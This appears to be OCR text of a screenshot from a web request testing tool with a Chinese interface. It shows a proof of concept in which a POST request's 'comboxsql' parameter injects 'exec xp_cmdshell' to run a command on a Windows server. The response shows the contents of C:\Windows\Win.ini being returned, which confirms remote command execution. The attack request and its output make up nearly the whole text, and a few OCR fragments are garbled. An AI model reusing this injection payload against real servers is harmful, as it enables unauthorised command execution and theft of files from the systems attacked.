 Request
数据包扫描
热加载
构造请求
1 POST /mainFunctions/comboxstore.action HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host:
4
5 comboxsql=exec%20xp_cmdshell%20'type%20C:\Windows\Win.ini'
Responses
717bytes / 122ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=71027A53B9BEBECE65667F195E70688B; Path=/; HttpOnly
4 Date: Sat, 12 Aug 2023 05:03:33 GMT
5 Content-Length: 717
6
7 {'data':[{"Item":"; for 16-bit app support","Value":"; for 16-bit app
support","Filter":"","NOListItemPersonalFilledAll":""}, {"Item":"[fonts]",
"Value":"[fonts]","Filter":"","NOListItemPersonalFilledAll":""}, {"Item":"
[extensions]","Value":"[extensions]","Filter":"",
"NOListItemPersonalFilledAll":""}, {"Item":"[mci extensions]","Value":"
[mci extensions]","Filter":"","NOListItemPersonalFilledAll":""}, {"Item":"
[files]","Value":"[files]","Filter":"","NOListItemPersonalFilledAll":""},
{"Item":"[Mail]","Value":"[Mail]","Filter":"",
"NOListItemPersonalFilledAll":""}, {"Item":"MAPI=1","Value":"MAPI=1",
"Filter":"","NOListItemPersonalFilledAll":""}, {"Item":"","Value":"",
"Filter":"","NOListItemPersonalFilledAll":""}]}
远端地址 0
86; 响应时间:122ms; 总耗时:17
6ms; U 7.
249:8086/ma...